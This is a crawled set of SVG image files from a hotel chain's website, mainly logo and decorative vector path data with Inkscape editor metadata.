             d="m 0,0 c -2.258,0 -3.444,-1.033 -3.865,-2.258 h -4.133 c 0.574,3.176 3.368,5.855 8.151,5.855 4.783,0 7.96,-2.564 7.96,-7.118 V -16.378 H 4.056 v 2.219 c -1.377,-1.722 -3.52,-2.679 -6.046,-2.679 -3.788,0 -6.773,2.296 -6.773,6.123 0,3.865 2.985,6.161 7.845,6.161 h 4.745 v 1.11 C 3.827,-1.148 2.181,0 0,0 m 3.827,-9.031 v 1.186 h -4.439 c -2.22,0 -3.75,-0.957 -3.75,-2.717 0,-1.76 1.377,-2.717 3.329,-2.717 2.602,0 4.86,1.607 4.86,4.248"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path442" />
        </g>
      </g>
    </g>
    <g
       id="g444"
       transform="matrix(1.3318668,0,0,-1.3317803,28.13582,95.554689)"
       style="fill:#ffffff">
      <path
         d="M 0,0 10.103,12.284 H 0 V 16.11 H 15.613 V 12.705 L 5.511,0.421 H 15.613 V -3.406 H 0 Z"
         style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path446" />
    </g>
    <g
       id="g448"
       transform="matrix(1.3318668,0,0,-1.3317803,-289.78305,578.7222)"
       style="display:inline;fill:#ffffff">
      <g
         id="g450"
         clip-path="url(#clipPath454)"
         style="fill:#ffffff">
        <g
           id="g456"
           transform="translate(263.6156,384.7253)"
           style="fill:#ffffff">
          <path
             d="m 0,0 c 0,-1.531 -1.187,-2.679 -2.717,-2.679 -1.493,0 -2.679,1.148 -2.679,2.679 0,1.492 1.186,2.64 2.679,2.64 C -1.187,2.64 0,1.492 0,0 m -0.536,-25.333 h -4.362 v 19.516 h 4.362 z"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path458" />
        </g>
        <g
           id="g460"
           transform="translate(297.0612,371.9441)"
           style="fill:#ffffff">
          <path
             d="m 0,0 v -12.552 h -4.362 v 11.786 c 0,2.985 -1.722,4.248 -3.75,4.248 -2.105,0 -4.018,-1.492 -4.018,-4.324 v -11.71 h -4.363 v 11.786 c 0,2.985 -1.722,4.248 -3.75,4.248 -2.105,0 -4.056,-1.492 -4.056,-4.324 v -11.71 h -4.363 V 6.964 h 4.21 V 4.669 c 1.109,1.683 3.214,2.755 5.51,2.755 2.181,0 4.439,-0.957 5.702,-3.138 1.263,1.798 3.635,3.138 6.352,3.138 C -3.482,7.424 0,5.281 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path462" />
        </g>
        <g
           id="g464"
           transform="translate(314.9733,359.3925)"
           style="fill:#ffffff">
          <path
             d="m 0,0 v 2.258 c -0.957,-1.34 -2.947,-2.717 -5.779,-2.717 -3.749,0 -7.155,2.219 -7.155,7.615 v 12.36 h 4.362 V 7.959 c 0,-3.061 1.646,-4.477 3.98,-4.477 2.181,0 4.439,1.34 4.439,4.707 V 19.516 H 4.209 V 0 Z"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path466" />
        </g>
        <g
           id="g468"
           transform="translate(332.7306,363.181)"
           style="fill:#ffffff">
          <path
             d="m 0,0 h 1.224 v -3.827 h -1.951 c -4.324,0 -6.429,1.875 -6.429,6.391 v 9.452 h -3.138 v 3.712 h 3.138 v 5.089 h 4.363 V 15.728 H 1.224 V 12.016 H -2.793 V 2.832 C -2.793,0.497 -1.607,0 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path470" />
        </g>
        <g
           id="g472"
           transform="translate(276.2797,419.9998)"
           style="fill:#ffffff">
          <path
             d="M 0,0 C 1.99,0 3.925,-0.067 5.755,-0.198 5.485,9.09 3.806,14.018 2.604,14.018 1.795,14.018 0.485,11.652 -0.237,6.422 -0.291,6.038 -0.608,5.756 -1.019,5.79 -1.223,5.806 -1.412,5.907 -1.538,6.066 -1.666,6.23 -1.721,6.439 -1.689,6.64 c 0.527,3.308 1.293,5.947 2.226,7.67 0.03,0.061 0.062,0.121 0.093,0.181 -0.37,0.025 -0.739,0.057 -1.115,0.057 -9.065,0 -16.412,-7.348 -16.412,-16.412 0,-0.149 0.018,-0.292 0.022,-0.439 0.062,0.03 0.123,0.059 0.186,0.089 C -13.371,-0.864 -6.896,0 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path474" />
        </g>
        <g
           id="g476"
           transform="translate(281.6133,410.8149)"
           style="fill:#ffffff">
          <path
             d="M 0,0 C -0.09,0.094 -0.218,0.15 -0.346,0.134 -1.974,0.033 -3.651,-0.02 -5.334,-0.02 c -6.267,0 -12.223,0.711 -15.744,1.867 -0.079,0.023 -0.148,0.042 -0.221,0.063 2.238,-6.402 8.315,-11.002 15.48,-11.002 1.547,0 3.037,0.229 4.456,0.629 0.529,1.51 1.283,5.436 1.484,8.113 C 0.13,-0.221 0.09,-0.094 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path478" />
        </g>
        <g
           id="g480"
           transform="translate(276.5118,418.6213)"
           style="fill:#ffffff">
          <path
             d="m 0,0 c -10.062,0 -15.326,-1.695 -15.326,-2.604 0,-0.908 5.264,-2.601 15.326,-2.601 1.566,0 3.13,0.051 4.651,0.153 0.463,0.031 0.825,0.402 0.844,0.864 0.04,0.995 0.061,2.024 0.061,3.062 0,0.312 -0.002,0.622 -0.005,0.926 C 3.771,-0.067 1.904,0 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path482" />
        </g>
        <g
           id="g484"
           transform="translate(291.2332,412.6121)"
           style="fill:#ffffff">
          <path
             d="M 0,0 C -1.532,-0.513 -3.769,-1.13 -5.485,-1.35 -5.886,-1.401 -6.204,-1.733 -6.239,-2.135 -6.411,-4.123 -6.818,-7.021 -7.347,-8.744 -3.957,-6.817 -1.331,-3.72 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path486" />
        </g>
        <g
           id="g488"
           transform="translate(285.2202,414.4839)"
           style="fill:#ffffff">
          <path
             d="m 0,0 c -0.004,-0.128 0.049,-0.251 0.145,-0.336 0.097,-0.087 0.223,-0.127 0.356,-0.107 2.519,0.363 4.962,0.825 6.25,1.432 0.142,0.868 0.235,1.754 0.235,2.662 0,0.471 -0.032,0.934 -0.07,1.394 C 6.905,5.169 6.901,5.294 6.888,5.417 6.839,5.875 6.767,6.325 6.681,6.77 6.642,6.971 6.594,7.169 6.547,7.369 6.34,8.263 6.071,9.133 5.724,9.964 5.712,9.992 5.704,10.021 5.692,10.048 4.14,13.711 1.288,16.676 -2.276,18.407 -0.695,14.689 0.031,8.558 0.031,2.196 0.031,1.453 0.02,0.72 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path490" />
        </g>
      </g>
    </g>
    <g
       id="g492"
       transform="matrix(1.3318668,0,0,-1.3317803,57.43382,115.598)"
       style="fill:#ffffff">
      <path
         d="M 0,0 H 1.228 V -7.679 H 0 v 3.401 H -3.708 V -7.679 H -4.936 V 0 h 1.228 V -3.269 H 0 Z"
         style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path494" />
    </g>
    <g
       id="g496"
       transform="matrix(1.3318668,0,0,-1.3317803,-289.78305,578.7222)"
       style="fill:#ffffff">
      <g
         id="g498"
         clip-path="url(#clipPath502)"
         style="fill:#ffffff">
        <g
           id="g504"
           transform="translate(264.2156,341.024)"
           style="fill:#ffffff">
          <path
             d="M 0,0 C -0.611,0.724 -0.915,1.685 -0.915,2.885 -0.915,4.084 -0.611,5.046 0,5.77 0.611,6.494 1.48,6.856 2.606,6.856 3.732,6.856 4.601,6.494 5.21,5.77 5.822,5.046 6.127,4.084 6.127,2.885 6.127,1.685 5.822,0.724 5.21,0 4.601,-0.724 3.732,-1.086 2.606,-1.086 1.48,-1.086 0.611,-0.724 0,0 M 0.915,5.03 C 0.513,4.477 0.313,3.763 0.313,2.885 c 0,-0.878 0.2,-1.593 0.602,-2.145 0.403,-0.552 0.967,-0.828 1.691,-0.828 0.723,0 1.286,0.276 1.689,0.828 0.401,0.552 0.603,1.267 0.603,2.145 0,0.878 -0.202,1.592 -0.603,2.145 C 3.892,5.582 3.329,5.858 2.606,5.858 1.882,5.858 1.318,5.582 0.915,5.03"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path506" />
        </g>
      </g>
    </g>
    <g
       id="g508"
       transform="matrix(1.3318668,0,0,-1.3317803,70.8604,116.94161)"
       style="fill:#ffffff">
      <path
         d="M 0,0 V 1.009 H 6.011 V 0 H 3.621 V -6.67 H 2.393 V 0 Z"
         style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path510" />
    </g>
    <g
       id="g512"
       transform="matrix(1.3318668,0,0,-1.3317803,80.41692,125.82475)"
       style="fill:#ffffff">
      <path
         d="M 0,0 V 7.679 H 5.321 V 6.714 H 1.229 V 4.366 H 4.454 V 3.445 H 1.229 V 0.965 H 5.473 V 0 Z"
         style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path514" />
    </g>
    <g
       id="g516"
       transform="matrix(1.3318668,0,0,-1.3317803,89.51862,125.82475)"
       style="fill:#ffffff">
      <path
         d="M 0,0 V 7.679 H 1.23 V 1.01 H 4.915 V 0 Z"
         style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path518" />
    </g>
    <g
       id="g520"
       transform="matrix(1.3318668,0,0,-1.3317803,-289.78305,578.7222)"
       style="fill:#ffffff">
      <g
         id="g522"
         clip-path="url(#clipPath526)"
         style="fill:#ffffff">
        <g
           id="g528"
           transform="translate(290.2746,342.4826)"
           style="fill:#ffffff">
          <path
             d="m 0,0 1.152,0.044 c 0.051,-1.082 0.701,-1.624 1.953,-1.624 0.49,0 0.896,0.092 1.217,0.275 0.322,0.183 0.483,0.471 0.483,0.866 0,0.278 -0.098,0.507 -0.296,0.686 C 4.311,0.426 3.979,0.592 3.51,0.746 L 1.92,1.262 C 0.823,1.613 0.275,2.285 0.275,3.28 c 0,0.702 0.25,1.23 0.751,1.586 0.501,0.354 1.132,0.532 1.891,0.532 0.819,0 1.491,-0.203 2.015,-0.609 C 5.454,4.383 5.741,3.818 5.792,3.094 L 4.652,3.017 C 4.622,3.448 4.46,3.792 4.163,4.048 3.867,4.304 3.448,4.432 2.908,4.432 2.46,4.432 2.115,4.339 1.87,4.153 1.625,3.966 1.503,3.704 1.503,3.368 c 0,-0.52 0.377,-0.9 1.13,-1.141 L 4.224,1.722 c 0.608,-0.19 1.06,-0.449 1.36,-0.779 0.3,-0.329 0.45,-0.76 0.45,-1.294 0,-0.732 -0.263,-1.28 -0.791,-1.646 -0.526,-0.365 -1.242,-0.548 -2.149,-0.548 -0.973,0 -1.723,0.217 -2.249,0.653 C 0.318,-1.458 0.037,-0.827 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path530" />
        </g>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/1-azimut-hotel.svg
body_size: 3543
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="125"
   height="40"
   viewBox="0 0 125 40"
   fill="none"
   version="1.1"
   id="svg39"
   sodipodi:docname="1-azimut-hotel.svg"
   inkscape:version="1.1.1 (3bf5ae0d25, 2021-09-20)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <sodipodi:namedview
     id="namedview41"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     showgrid="false"
     inkscape:zoom="3.3205734"
     inkscape:cx="24.092224"
     inkscape:cy="77.546847"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="g32" />
  <g
     clip-path="url(#clip0_1840_754)"
     id="g32">
    <path
       d="m 13.252,16.1706 c 1.5523,0 3.0478,0.0589 4.4675,0.1569 C 17.5113,8.82571 16.224,4.90318 15.2775,4.90318 c -0.6247,0 -1.6469,1.90243 -2.2053,6.10932 -0.0167,0.1501 -0.0895,0.2875 -0.2027,0.3828 -0.1132,0.0953 -0.2579,0.1409 -0.4031,0.1271 C 12.3872,11.5168 12.31,11.494 12.2398,11.4555 12.1696,11.417 12.108,11.3637 12.059,11.299 12.0099,11.2343 11.9745,11.1597 11.955,11.0799 11.9355,11.0002 11.9324,10.9171 11.9458,10.836 12.2016,8.69536 12.783,6.6102 13.6685,4.65802 l 0.0757,-0.14709 c -0.284,0 -0.5774,0 -0.8708,0 -3.36908,-4e-5 -6.60099,1.38252 -8.9886,3.84516 -2.3876,2.46261 -3.736481,5.80481 -3.751499,9.29531 0,0.1177 0,0.2354 0,0.353 L 0.275278,17.9358 C 2.86873,16.8669 7.90418,16.1706 13.252,16.1706 Z"
       fill="#e4032e"
       id="path2" />
    <path
       d="M 17.3976,23.5352 C 17.3639,23.4953 17.3213,23.4646 17.2734,23.4458 17.2255,23.427 17.1739,23.4206 17.1232,23.4273 15.8643,23.5058 14.5581,23.545 13.2519,23.545 9.14794,23.6502 5.05017,23.155 1.07974,22.0741 L 0.899902,22.025 c 1.061298,3.1692 3.249058,5.7999 6.117458,7.3559 2.86839,1.5561 6.20154,1.9204 9.32024,1.0187 0.5856,-2.1337 0.9723,-4.3207 1.1547,-6.531 0.0133,-0.0593 0.0116,-0.1212 -0.005,-0.1796 -0.0166,-0.0584 -0.0475,-0.1114 -0.0897,-0.1538 z"
       fill="#e4032e"
       id="path4" />
    <path
       d="m 13.4319,17.2787 c -7.80878,0 -11.89772,1.3533 -11.89772,2.0986 0,0.7453 4.08894,2.0887 11.89772,2.0887 1.221,0 2.4325,0 3.6157,-0.1176 0.1726,-0.012 0.3348,-0.0898 0.4554,-0.2183 0.1206,-0.1286 0.191,-0.2988 0.1976,-0.478 0,-0.8041 0.0474,-1.6278 0.0474,-2.4712 v -0.7354 c -1.3819,-0.1079 -2.8301,-0.1668 -4.3161,-0.1668 z"
       fill="#e4032e"
       id="path6" />
    <path
       d="m 24.8657,22.1133 c -1.3866,0.4902 -2.8118,0.8544 -4.2593,1.0885 -0.1523,0.0195 -0.2936,0.0924 -0.4003,0.2065 -0.1068,0.1142 -0.1726,0.2628 -0.1866,0.4211 -0.1313,1.795 -0.4196,3.574 -0.8613,5.315 2.6527,-1.5613 4.6776,-4.0558 5.7075,-7.0311 z"
       fill="#e4032e"
       id="path8" />
    <path
       d="m 20.1994,20.5933 c -0.0022,0.0502 0.0069,0.1003 0.0266,0.1463 0.0197,0.0459 0.0495,0.0865 0.087,0.1185 0.036,0.0357 0.0796,0.0623 0.1272,0.0776 0.0476,0.0153 0.0981,0.019 0.1473,0.0106 1.658,-0.1793 3.2886,-0.5678 4.8556,-1.1571 0.1132,-0.7067 0.1733,-1.4215 0.1798,-2.1378 0,-0.3824 0,-0.7551 -0.0568,-1.1179 0,-0.1079 0,-0.206 0,-0.304 0,-0.3629 -0.0946,-0.7257 -0.1609,-1.0885 0,-0.1569 -0.0662,-0.3236 -0.1041,-0.4805 -0.1557,-0.7143 -0.3711,-1.4132 -0.6436,-2.0888 0,0 0,-0.049 0,-0.0686 -1.2166,-2.93985 -3.414,-5.32777 -6.1902,-6.72716 1.1926,3.04977 1.751,7.95296 1.751,13.06206 0,0.5981 -0.0094,1.1865 -0.0189,1.7553 z"
       fill="#e4032e"
       id="path10" />
    <path
       d="m 40.6065,9.32582 c -1.7605,0 -2.6787,0.83358 -3.0005,1.81418 h -3.2181 c 0.4543,-2.54966 2.6218,-4.70705 6.3322,-4.70705 3.7103,0 6.1807,2.06914 6.1807,5.72685 v 10.3948 h -3.1519 v -1.8338 c -0.576,0.7118 -1.3026,1.2767 -2.1233,1.6508 -0.8207,0.3742 -1.7135,0.5475 -2.6093,0.5066 -2.9342,0 -5.2531,-1.8534 -5.2531,-4.9032 0,-3.0498 2.3379,-4.9816 6.1239,-4.9816 h 3.6914 V 12.101 c 0,-1.8534 -1.2778,-2.77518 -2.972,-2.77518 z m 2.972,7.26648 v -0.9022 h -3.4547 c -1.7227,0 -2.9058,0.7649 -2.9058,2.1868 0,1.422 1.0695,2.1868 2.5839,2.1868 1.9783,-0.049 3.7766,-1.3434 3.7766,-3.4714 z"
       fill="#b2b2b2"
       id="path12" />
    <path
       d="M 50.2041,19.7696 58.0507,9.88479 H 50.2041 V 6.8056 h 12.1248 v 2.73597 l -7.8466,9.88473 h 7.8466 v 3.1283 H 50.2041 Z"
       fill="#b2b2b2"
       id="path14" />
    <path
       d="m 69.5494,2.1282 c -0.0357,0.55086 -0.2721,1.06707 -0.6612,1.44414 -0.3891,0.37707 -0.902,0.58684 -1.4348,0.58684 -0.5327,0 -1.0456,-0.20977 -1.4347,-0.58684 -0.3892,-0.37707 -0.6255,-0.89328 -0.6613,-1.44414 0.0358,-0.55085 0.2721,-1.06706 0.6613,-1.444132 0.3891,-0.377073 0.902,-0.586839 1.4347,-0.586839 0.5328,0 1.0457,0.209766 1.4348,0.586839 0.3891,0.377072 0.6255,0.893282 0.6612,1.444132 z M 69.1331,22.5548 H 65.7454 V 6.86466 h 3.3877 z"
       fill="#b2b2b2"
       id="path16" />
    <path
       d="m 95.5232,12.405 v 10.1496 h -3.3885 v -9.5318 c 0,-2.4025 -1.3346,-3.41259 -2.9152,-3.41259 -0.4317,-0.00714 -0.86,0.07964 -1.2573,0.25476 -0.3973,0.17513 -0.7547,0.43463 -1.0491,0.76183 -0.2944,0.3272 -0.5192,0.7147 -0.66,1.1376 -0.1407,0.4229 -0.1943,0.8716 -0.1571,1.3173 v 9.4729 h -3.3791 v -9.5318 c 0,-2.4025 -1.344,-3.41259 -2.9153,-3.41259 -0.4328,-0.00675 -0.8622,0.08006 -1.2608,0.25488 -0.3986,0.17481 -0.7577,0.43381 -1.0543,0.76051 -0.2965,0.3266 -0.5241,0.7137 -0.6682,1.1366 -0.1441,0.4229 -0.2015,0.8723 -0.1686,1.3195 v 9.4729 H 73.2612 V 6.86444 h 3.275 v 1.78475 c 0.4845,-0.7029 1.1277,-1.27232 1.8734,-1.65861 0.7457,-0.38629 1.5713,-0.57773 2.4048,-0.55762 0.8876,-0.02497 1.7655,0.19644 2.5427,0.6413 0.7772,0.44485 1.4255,1.09696 1.8775,1.88874 0.5734,-0.79472 1.3197,-1.43804 2.1782,-1.87766 0.8585,-0.43962 1.805,-0.66314 2.7626,-0.65238 2.6408,0 5.3478,1.72592 5.3478,5.97204 z"
       fill="#b2b2b2"
       id="path18" />
    <path
       d="m 109.427,22.5546 v -1.8632 c -0.527,0.7059 -1.209,1.2722 -1.989,1.6523 -0.78,0.3802 -1.636,0.5633 -2.497,0.5345 -2.915,0 -5.5562,-1.7848 -5.5562,-6.129 V 6.8056 h 3.3882 v 9.2964 c 0,2.4614 1.278,3.5989 3.086,3.5989 0.476,0.0206 0.951,-0.0649 1.393,-0.2507 0.441,-0.1859 0.839,-0.4677 1.167,-0.8265 0.327,-0.3588 0.576,-0.7862 0.731,-1.2533 0.154,-0.4672 0.21,-0.9633 0.164,-1.4547 V 6.8056 h 3.388 v 15.749 z"
       fill="#b2b2b2"
       id="path20" />
    <path
       d="m 123.18,19.4557 h 0.947 v 3.0988 h -1.515 c -3.35,0 -4.988,-1.5101 -4.988,-5.1385 V 9.80632 h -2.395 v -2.9419 h 2.433 V 2.70654 h 3.389 v 4.09905 h 3.076 v 2.94189 h -3.114 v 7.39402 c 0.038,1.9122 0.956,2.3142 2.167,2.3142 z"
       fill="#b2b2b2"
       id="path22" />
    <path
       d="M 57.028296,38.0489 V 31.871 h 0.9698 v 5.366 h 2.9095 v 0.8119 z"
       fill="#a8a8a7"
       id="path40" />
    <path
       d="M 51.633296,38.0489 V 31.871 h 4.1997 v 0.7766 h -3.2299 v 1.8887 h 2.5458 v 0.7414 h -2.5458 v 1.9946 h 3.3511 v 0.7766 z"
       fill="#a8a8a7"
       id="path38" />
    <path
       d="M 45.972796,32.6829 V 31.871 h 4.7452 v 0.8119 h -1.8877 v 5.366 h -0.9698 v -5.366 z"
       fill="#a8a8a7"
       id="path36" />
    <path
       d="m 40.7929,37.2811 c -0.4791,-0.5825 -0.7187,-1.3562 -0.7187,-2.3212 0,-0.9649 0.2396,-1.7386 0.7187,-2.3211 0.4849,-0.5825 1.1719,-0.8738 2.0609,-0.8738 0.889,0 1.5731,0.2913 2.0522,0.8738 0.484896,0.5825 0.727396,1.3562 0.727396,2.3211 0,0.965 -0.2425,1.7387 -0.727396,2.3212 -0.4791,0.5825 -1.1632,0.8738 -2.0522,0.8738 -0.889,0 -1.576,-0.2913 -2.0609,-0.8738 z m 0.7274,-4.0422 c -0.3175,0.4413 -0.4763,1.015 -0.4763,1.721 0,0.7061 0.1588,1.2827 0.4763,1.7299 0.3175,0.4413 0.762,0.6619 1.3335,0.6619 0.5715,0 1.016,-0.2206 1.3335,-0.6619 0.3175,-0.4472 0.4763,-1.0238 0.4763,-1.7299 0,-0.706 -0.1588,-1.2797 -0.4763,-1.721 -0.3175,-0.4471 -0.762,-0.6707 -1.3335,-0.6707 -0.5715,0 -1.016,0.2236 -1.3335,0.6707 z"
       fill="#a8a8a7"
       id="path34" />
    <path
       d="m 38.0256,31.871 h 0.9698 v 6.1779 H 38.0256 V 35.313 h -2.9268 v 2.7359 H 34.129 V 31.871 h 0.9698 v 2.63 h 2.9268 z"
       fill="#a8a8a7"
       id="path32" />
  </g>
  <defs
     id="defs37">
    <clipPath
       id="clip0_1840_754">
      <rect
         width="124.031"
         height="40"
         fill="white"
         transform="translate(0.133301)"
         id="rect34" />
    </clipPath>
  </defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images-static/new-year/1-3.svg
body_size: 1426
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg
   version="1.1"
   id="Слой_1"
   x="0px"
   y="0px"
   viewBox="0 0 62.999999 333.99998"
   xml:space="preserve"
   sodipodi:docname="1-3.svg"
   width="63"
   height="334"
   inkscape:version="1.2.2 (732a01da63, 2022-12-09)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><defs
   id="defs25" /><sodipodi:namedview
   id="namedview23"
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1.0"
   inkscape:pageshadow="2"
   inkscape:pageopacity="0.0"
   inkscape:pagecheckerboard="0"
   showgrid="false"
   inkscape:zoom="30.640938"
   inkscape:cx="21.654037"
   inkscape:cy="259.45681"
   inkscape:window-width="1920"
   inkscape:window-height="1129"
   inkscape:window-x="-8"
   inkscape:window-y="-8"
   inkscape:window-maximized="1"
   inkscape:current-layer="g20"
   inkscape:showpageshadow="2"
   inkscape:deskcolor="#d1d1d1" />
<style
   type="text/css"
   id="style2">
	
		.st0{clip-path:url(#SVGID_2_);fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g
   id="g20"
   transform="matrix(1.0102705,0,0,1.0096408,-2.3509505e-4,200)">
	<defs
   id="defs5">
		<rect
   id="SVGID_1_"
   width="62.360001"
   height="132.74001"
   x="0"
   y="0" />
	</defs>
	<clipPath
   id="SVGID_2_">
		<use
   xlink:href="#SVGID_1_"
   style="overflow:visible"
   id="use7"
   x="0"
   y="0"
   width="100%"
   height="100%" />
	</clipPath>
	<path
   class="st0"
   d="M 33.06,76.13 H 29.3 c -0.77,0 -1.39,-0.62 -1.39,-1.39 v -3.7 c 0,-0.77 0.62,-1.39 1.39,-1.39 h 3.77 c 0.77,0 1.39,0.62 1.39,1.39 v 3.7 c -0.01,0.77 -0.63,1.39 -1.4,1.39 z"
   clip-path="url(#SVGID_2_)"
   id="path10" />
	<path
   class="st0"
   d="m 29.18,76.12 c -5.32,3.13 -6.99,3.13 -7.57,3.13 -3.5,0 -6.35,-2.86 -6.35,-6.36 0,-3.49 2.84,-6.35 6.35,-6.35 0.58,0 2.26,0 7.56,3.13"
   clip-path="url(#SVGID_2_)"
   id="path12" />
	<path
   class="st0"
   d="m 33.18,76.12 c 5.31,3.13 6.98,3.13 7.56,3.13 3.5,0 6.35,-2.86 6.35,-6.36 0,-3.49 -2.84,-6.35 -6.35,-6.35 -0.58,0 -2.24,0 -7.56,3.13"
   clip-path="url(#SVGID_2_)"
   id="path14" />
	<path
   class="st0"
   d="m 33.11,76.13 7.96,16.13 19.36,2.81 c 0.52,0.08 0.95,0.45 1.12,0.95 0.17,0.49 0.02,1.05 -0.35,1.42 l -14,13.64 3.3,19.27 c 0.09,0.52 -0.12,1.05 -0.55,1.35 -0.24,0.18 -0.53,0.27 -0.81,0.27 -0.22,0 -0.45,-0.06 -0.65,-0.16 l -17.31,-9.1 -17.3,9.1 c -0.47,0.24 -1.05,0.2 -1.46,-0.11 -0.43,-0.31 -0.65,-0.84 -0.56,-1.35 L 15.17,111.08 1.16,97.45 C 0.78,97.07 0.65,96.52 0.82,96.03 0.97,95.52 1.41,95.16 1.94,95.08 l 19.34,-2.81 7.96,-16.13"
   clip-path="url(#SVGID_2_)"
   id="path16" />
	<line
   class="st0"
   x1="31.17"
   y1="69.660004"
   x2="31.17"
   y2="0.75"
   clip-path="url(#SVGID_2_)"
   id="line18"
   transform="matrix(1,0,0,3.8807405,0,-201.00081)"
   inkscape:label="line18"
   style="display:inline;stroke:#ffffff;stroke-linecap:butt;stroke-opacity:1" />
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images-static/logo.svg
body_size: 4746
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="128"
   height="38"
   viewBox="0 0 128 38"
   fill="none"
   version="1.1"
   id="svg36"
   sodipodi:docname="Layer 1.svg"
   inkscape:version="1.1.1 (3bf5ae0d25, 2021-09-20)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs40" />
  <sodipodi:namedview
     id="namedview38"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     showgrid="false"
     inkscape:zoom="6.485495"
     inkscape:cx="50.728587"
     inkscape:cy="22.89725"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg36" />
  <path
     d="m 13.542626,16.0493 c 1.602388,0 3.146259,0.05871 4.611905,0.156663 -0.214965,-7.4905498 -1.54387,-11.4071455 -2.520968,-11.4071455 -0.644896,0 -1.700118,1.8995467 -2.276593,6.1000735 -0.01731,0.149973 -0.09233,0.287164 -0.209164,0.382221 -0.116936,0.09516 -0.266281,0.140787 -0.416227,0.127008 -0.08173,-0.0057 -0.161449,-0.02846 -0.233871,-0.0669 -0.07242,-0.03844 -0.136042,-0.09166 -0.186657,-0.156265 -0.05062,-0.0646 -0.08723,-0.139089 -0.107333,-0.218768 -0.02011,-0.07958 -0.02341,-0.162554 -0.0095,-0.243532 0.263981,-2.1373869 0.864264,-4.2193976 1.778342,-6.1686293 l 0.07812,-0.1468779 c -0.293089,0 -0.595982,0 -0.898974,0 C 9.6738265,4.4071199 6.33748,5.7875919 3.872719,8.2465125 1.407969,10.705383 0.01550342,14.042535 0,17.527763 c 0,0.117523 0,0.235045 0,0.352467 l 0.14656466,-0.0685 C 2.8238204,16.744449 8.0219842,16.0493 13.542626,16.0493 Z"
     fill="#ffffff"
     id="path2"
     style="stroke-width:0.999393" />
  <path
     d="m 17.82223,23.402776 c -0.03481,-0.03984 -0.07882,-0.07049 -0.128239,-0.08937 -0.04941,-0.01878 -0.102631,-0.02507 -0.155047,-0.01837 -1.299596,0.07838 -2.648007,0.117522 -3.996318,0.117522 -4.2366306,0.10504 -8.4668195,-0.389412 -12.56553729,-1.46878 l -0.18564857,-0.04892 c 1.09559486,3.164414 3.35404296,5.79114 6.31512516,7.34479 2.9611017,1.55365 6.4019507,1.917499 9.6213317,1.017162 0.604584,-2.130479 1.003706,-4.314274 1.192063,-6.521137 0.0138,-0.05921 0.012,-0.121016 -0.0051,-0.179328 -0.0171,-0.05831 -0.04901,-0.111232 -0.09263,-0.153569 z"
     fill="#ffffff"
     id="path4"
     style="stroke-width:0.999393" />
  <path
